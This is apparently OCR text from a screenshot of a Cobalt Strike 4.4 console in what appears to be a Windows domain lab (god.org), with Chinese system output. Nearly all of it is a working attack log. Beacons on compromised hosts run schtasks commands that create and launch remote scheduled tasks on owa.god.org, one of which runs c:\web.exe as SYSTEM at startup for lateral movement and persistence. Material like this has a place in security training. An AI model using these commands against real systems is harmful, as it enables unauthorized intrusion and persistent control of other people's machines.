 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch
172.20.10.4 172.20.10.4 host机器 SYSTEM * OWA web.exe 2988 x64
172.20.10.5 172.20.10.5 host机器 dyh * STU1 web.exe 1144 x64
172.20.10.5 172.20.10.5 host机器 liukaifeng01 STU1 web.exe 1636 x64
172.20.10.5 172.20.10.5 host机器 SYSTEM * STU1 rundll32.exe 3916 x64
Event Log X Beacon 172.20.10.5@1144 X Files 172.20.10.5@1072 X Beacon 172.20.10.5@1636 X
成功: 成功创建计划任务 "webtest"。
beacon> shell schtasks /run webtest
[*] Tasked beacon to run: schtasks /run webtest
[+] host called home, sent: 52 bytes
[+] received output:
错误: 无效参数/选项 - 'webtest'。
键入 "SCHTASKS /RUN /?" 以了解用法。
beacon> shell schtasks /run /tn webtest
[*] Tasked beacon to run: schtasks /run /tn webtest
[+] host called home, sent: 56 bytes
[+] received output:
错误: 系统找不到指定的文件。
beacon> shell schtasks /s owa.god.org /run /tn webtest
[*] Tasked beacon to run: schtasks /s owa.god.org /run /tn webtest
[+] host called home, sent: 71 bytes
[+] received output:
成功: 尝试运行 "webtest"。
beacon> shell schtasks /create /s owa.god.org /ru system /tn web1 /tr c:\web.exe /sc onstart
[*] Tasked beacon to run: schtasks /create /s owa.god.org /ru system /tn web1 /tr c:\web.exe /sc onstart
[+] host called home, sent: 109 bytes
[+] received output:
成功: 成功创建计划任务 "web1"。
beacon> shell schtasks /s owa.god.org /run /tn web1
[*] Tasked beacon to run: schtasks /s owa.god.org /run /tn web1
[+] host called home, sent: 68 bytes
[+] received output:
成功: 尝试运行 "web1"。
[STU1] liukaifeng01/1636 (x64)
beacon>